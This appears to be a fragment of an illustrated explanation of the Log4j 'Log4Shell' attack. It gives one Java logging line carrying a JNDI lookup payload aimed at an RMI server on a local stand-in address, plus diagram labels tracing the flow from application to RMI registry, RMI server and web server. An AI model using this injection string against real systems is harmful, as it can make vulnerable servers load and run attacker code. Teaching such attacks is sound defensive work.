 LOGGER.info("${jndi:rmi://127.0.0.1:1999/exploit}");
Application
1
RMI Registry
2
RMI Server
Web Server